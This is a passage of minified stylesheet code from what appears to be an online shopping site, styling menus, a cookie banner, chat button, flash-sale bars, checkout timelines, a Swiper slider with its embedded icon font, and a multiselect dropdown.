.5rem)}.category-ads::-webkit-scrollbar,.category-body::-webkit-scrollbar,.category-wrapper.category-scroll::-webkit-scrollbar{width:16px}.category-ads::-webkit-scrollbar-thumb,.category-body::-webkit-scrollbar-thumb,.category-wrapper.category-scroll::-webkit-scrollbar-thumb{border:5px solid transparent;background-clip:padding-box;background-color:#6ab0d3;border-radius:12px;max-height:20px}.category-ads::-webkit-scrollbar-button,.category-body::-webkit-scrollbar-button,.category-wrapper.category-scroll::-webkit-scrollbar-button{width:0;height:0;display:none}.category-ads::-webkit-scrollbar-corner,.category-body::-webkit-scrollbar-corner,.category-wrapper.category-scroll::-webkit-scrollbar-corner{background-color:transparent}.category-body{overflow:auto}.category-wrapper.category-scroll .category-body{padding-top:12px;padding-bottom:12px}.category-wrapper.category-scroll .category-dept,.category-wrapper.category-scroll .category-subcat{padding:0 0 0 15px}.category-wrapper.category-scroll .category-dept .dept-item,.category-wrapper.category-scroll .category-subcat .subcat-item{margin-right:10px}@media screen and (max-width:1180px){.category-wrapper.category-scroll{max-height:unset;overflow-x:hidden;padding-top:55px!important}.category-wrapper.category-scroll .category-row{position:relative;width:auto}.category-wrapper.category-scroll::-webkit-scrollbar{width:0}.category-wrapper.category-scroll .category-dept .dept-item,.category-wrapper.category-scroll .category-subcat .subcat-item{margin-right:0}}.cookie-policy{min-height:50px;width:100%;flex:1;padding:10px 1rem;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;color:#fff;font-size:12px;opacity:.85;position:fixed;bottom:0;left:0;background-color:#000;z-index:999;flex-direction:row}.cookie-policy>.info{display:flex;flex-direction:row;max-width:1400px;padding-right:10px}.cookie-policy>.info>.privacy-link{color:#2a6dc9;text-decoration:underline;margin-left:10px;text-align:left}.cookie-policy>button{border-radius:10px;background-color:#fff;font-size:10px;font-weight:700;color:#666;border:0;padding:6px 15px}.embeddedServiceSidebarFormField .slds-style-inputtext:focus,.embeddedServiceSidebarFormField .slds-style-select:focus{border:1px solid #003668!important}.wrapper.chatMessage{min-height:unset}svg.slds-icon-text-default{width:16px}.embeddedServiceHelpButton .helpButton .uiButton,.embeddedServiceHelpButton .helpButton .uiButton:focus:before,.embeddedServiceHelpButton .helpButton .uiButton:hover:before{border-radius:4rem!important}.embeddedServiceHelpButton{font-family:Kanit,sans-serif!important}.helpButtonEnabled:focus .helpButtonLabel{text-decoration:none!important}.embeddedServiceHelpButton .embeddedServiceIcon{font-size:17px!important;top:3px;left:8px}.helpButton .message{font-size:11px}.embeddedServiceHelpButton.embeddedServiceBottomTabBar .helpButton,.embeddedServiceHelpButton .helpButton{bottom:10px!important}.btn-scrollToTop.live-chat{bottom:90px}.embeddedServiceHelpButton .helpButton{height:0!important;margin-bottom:46px}.embeddedServiceHelpButton .helpButton button{cursor:pointer}.live-chat-ico{position:fixed;background-color:#0171cd;border-radius:50%;width:46px;height:46px;right:2rem;bottom:1rem;display:flex;justify-content:center;align-items:center;color:#fff;font-size:18px;z-index:1001;cursor:pointer;opacity:.8;transition:.3s}.live-chat-ico:hover{opacity:1}.live-chat-ico .icon{position:relative;top:2px}.bu-list{display:grid;grid-template-columns:repeat(2,1fr);gap:8px 8px}.bu-list li{margin-top:0}.bu-list li img{width:100%}.btn-scrollToTop{position:fixed;right:20px;bottom:30px;z-index:1000;pointer-events:none;opacity:0;box-shadow:none!important;padding:0;width:55px;height:55px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none;background-color:#f2f2f2;transition:.3s}.btn-scrollToTop.show{pointer-events:all;opacity:.6;cursor:pointer}.btn-scrollToTop.show:hover{opacity:.8}.btn-scrollToTop.show:active{opacity:1}.btn-scrollToTop>img{transform:rotate(-90deg);top:-2px;position:relative;width:15px}.btn-scrollToTop>.b-icon{margin-top:10px;font-size:20px}.ico-loading[data-v-92cf9804]{position:relative;width:48px;height:48px}.white-overlay[data-v-92cf9804]{background-color:hsla(0,0%,100%,.75);z-index:9999;top:0;left:0;height:100vh;width:100vw;position:fixed;margin:0;display:flex;justify-content:center;align-items:center;flex-direction:column;pointer-events:all}.loading-main[data-v-92cf9804]{width:18px;height:18px;display:inline-block;position:relative;margin-right:4px;top:-4px}.loading-text[data-v-92cf9804]{font-size:18px;letter-spacing:2px}.modal-content.no-content>.modal-body{display:none}.modal-popup .modal-footer{padding-top:7px;padding-bottom:7px}.modal-content>.modal-footer button{font-size:12px}.modal-content.danger>.modal-footer .confirm,.modal-content.danger>.modal-header{background-color:tomato;color:#fff}.modal-content.success>.modal-footer .confirm,.modal-content.success>.modal-header{background-color:#6b8e23;color:#fff}.modal-content.info>.modal-footer .confirm,.modal-content.info>.modal-header{background-color:#17a2b8;color:#fff}.qty-component{position:relative}.qty-component.inner-qty{margin-right:5px}.inner-qty .btn-b-icon{position:absolute;z-index:2;padding:0;height:100%;top:0;width:16px;font-size:13px;display:flex;justify-content:center;align-items:center}.inner-qty .btn-b-icon,.inner-qty .btn-b-icon:focus{background-color:transparent;border-color:transparent}.inner-qty .btn-b-icon.left{left:0}.inner-qty .btn-b-icon.left>.b-icon{position:relative;left:2px}.inner-qty .btn-b-icon.right{right:0}.inner-qty .btn-b-icon.right>.b-icon{position:relative;right:2px}.inner-qty .btn-b-icon:disabled{background-color:transparent;border-color:transparent;color:#aaa}.qty-component.inner-qty .form-control{min-width:62px;margin-right:0;border-radius:4px}.qty-component.inner-qty .btn-b-icon:focus{border:none!important}@media screen and (max-width:768px){.qty-component.inner-qty .form-control{min-width:56px}.qty-component.inner-qty{margin-right:0;height:unset!important}.inner-qty .btn-b-icon{width:12px;height:32px}.inner-qty .btn-b-icon.left>.b-icon{left:3px}.inner-qty .btn-b-icon.right>.b-icon{right:3px}}.inline-input .form-control{color:#2c2d4e;font-weight:500;display:inline-block;height:20px;padding:0;border:none}.inline-input .form-control:focus{padding:0;border:none!important}.inline-input .input-component{position:relative}.inline-input .input-component:after{content:"";position:absolute;width:100%;height:2px;background-color:#dee3e8;left:0;bottom:-3px}.input-length{position:absolute;right:0;font-size:10px;color:#aaa;font-weight:300;pointer-events:none;margin-top:0}.inline-input .input-length{margin-top:3px}.form-control.password{padding-right:1.5rem}.password-condition{position:absolute;min-width:100%;background-color:#eaf9ff;padding:.5rem 1rem;z-index:9;opacity:0;pointer-events:none;transition:.2s;margin-top:4px;width:max-content}.password-condition.active{pointer-events:all;opacity:1}.password-condition>div{margin-bottom:1px}input.otp{height:56px!important;font-size:20px!important;text-align:center;padding:.5rem}.input-btn-search{position:absolute!important;top:0;right:0;width:40px;height:100%;border:1px solid #17a9e2;border-radius:0 5px 5px 0;background-color:#0f7cd3;transition:.3s}.input-btn-search:hover{background-color:#0173ce}.input-btn-search .bi-search{color:#fff!important;font-size:16px}.input-component input[type=number]::-webkit-inner-spin-button,.input-component input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.input-component input[type=number]{-moz-appearance:textfield}.product-price{white-space:nowrap}.ellipsis-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.flashsale-progress-bar{background:#c4c4c4;position:relative;height:18px;width:100%;border-radius:15px;display:flex;overflow:hidden}.flashsale-progress-active{background:linear-gradient(270deg,red,#ff7900);white-space:nowrap;height:18px}.flashsale-progress-count{position:absolute;color:#fff;font-weight:500;text-align:center;width:100%;pointer-events:none;top:1px}.product-card .product-sku.flashsale-progress{height:62px;min-height:62px}.cart-icon{position:relative;margin-right:4px;top:-1px}.flashsale-footer .btn,.flashsale-footer .qty-component.inner-qty .form-control{height:36px}.flashsale-footer .qty-component .form-control,.flashsale-footer .qty-component .form-control:focus{border-color:#fe0000!important;color:#fe0000}.flashsale-footer .btn-b-icon{color:#fe0000}.flashsale-result.list .product-footer{align-items:end;text-align:right}.flashsale-footer .flashsale-price{height:46px}@media screen and (max-width:460px){.cart-icon{margin-right:4px;width:14px}.flashsale-footer .qty-component.inner-qty .form-control{min-width:50px!important;width:50px!important}.product-list.list .flashsale-footer .qty-component.inner-qty .form-control{min-width:56px!important;width:56px!important}}@media screen and (max-width:768px){.flashsale-footer .btn{padding-left:0;padding-right:0;margin-left:3px}.flashsale-footer .btn,.flashsale-footer .inner-qty .form-control{height:32px!important}.flashsale-price .line-through{font-size:12px!important}.flashsale-price .text-price{font-size:16px!important}.special-deal .product-card .price{height:42px!important}.flashsale-price{height:40px!important}.card-flashsale-loading{min-height:367px}}.badge-discount-flashsale{background-color:red!important;border-radius:15px!important;width:60px!important;padding:0 4px 0 0!important}.container-badge>.right-badge{display:flex;flex-direction:column;align-items:end}.swiper-items .product-pwp .product-card .product-sku[data-v-dace3916]{height:unset;min-height:unset}.swiper-items .product-pwp .product-name[data-v-dace3916]{width:100%;height:36px;min-height:36px;max-height:36px;font-size:12px;line-height:1.4;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;user-select:none}.premium-items-container{border-top:1px solid #d8e1e5;background-color:#fff;padding:.5rem 0}.cart-pwp .premium-items-container .swiper-container{background-color:#fff;padding:0 2rem}.cart-premium-item{background-color:#f5f5f5}.cart-premium-item .product-detail{display:flex;flex-direction:column;text-align:left;justify-content:center}.cart-premium-item .product-detail .product-name{width:100%;height:16px;font-size:12px;line-height:1.4;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;user-select:none;font-weight:500}.cart-premium-item .media-column-1 .product-image{min-width:unset;margin-right:0;padding:7px}.text-free{color:#e75480}.pin-position-list .swiper-slide{border:1px solid #dadada!important;border-radius:22px}.banner-pin .swiper-slide{max-width:440px!important;height:auto;object-fit:cover}.form-login.relative>a{position:absolute;right:10px;bottom:-15px;font-size:10px;cursor:pointer;color:#0171cd;transition:.2s;border-bottom:1px solid transparent;line-height:10px}.form-login.relative>a:hover{color:#0171cd;border-bottom:1px solid #0171cd}.timeline-checkout{white-space:nowrap;overflow-x:hidden;padding:30px 0 10px;position:relative;width:600px}.timeline-checkout>.entry{position:relative;display:inline-block;text-align:center;width:33.33%;margin-top:15px;color:#a7a7a7;font-size:10px}.timeline-checkout>.entry.selected{color:#0171cd;font-weight:500}.timeline-checkout>.entry:before{content:"";top:-18px;left:-50%;width:100%;position:absolute;height:3px;background-color:#ebf1f4}.timeline-checkout>.entry.selected:before{background-color:#0171cd}.timeline-checkout>.entry:first-child:before{content:none}.timeline-checkout>.entry.active:before{background-color:#0171cd}.timeline-checkout>.entry img{position:absolute;width:45px;background-color:#fff;padding:0 4px;top:-35px;left:calc(50% - 20px);z-index:2}.timeline-checkout>.entry .b-icon{position:absolute;width:25px;height:30px;background-color:#fff;padding:0 2px;top:-32px;left:calc(50% - 11px);z-index:2}.icon-circle{width:17px!important;height:30px!important}.top-banner-img{background-image:url(https://image.useinsider.com/eprocurementth/defaultImageLibrary/StripLo1_2000x145_bg458k-1717175707.gif)!important;background-size:contain!important;background-repeat:no-repeat!important;background-position:50% 50%!important}.img-top-banner{width:100%}.timeline-delivery{white-space:nowrap;overflow-x:hidden;padding:30px 0 10px;position:relative;width:800px}.timeline-delivery>.entry{position:relative;display:inline-block;text-align:center;width:20%;margin-top:15px;color:#0171cd;font-size:14px}.timeline-delivery>.entry:before{content:"";top:-18px;left:50%;width:105%;position:absolute;height:3px;background-color:#ebf1f4}.timeline-delivery>.entry:last-child:before{content:none}.timeline-delivery>.entry.active:before{background-color:#0171cd}.timeline-delivery>.entry .b-icon{position:absolute;width:50px;height:30px;background-color:#fff;padding:0 10px;top:-36px;left:calc(50% - 25px)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;-ms-touch-action:manipulation;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border-radius:5px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid 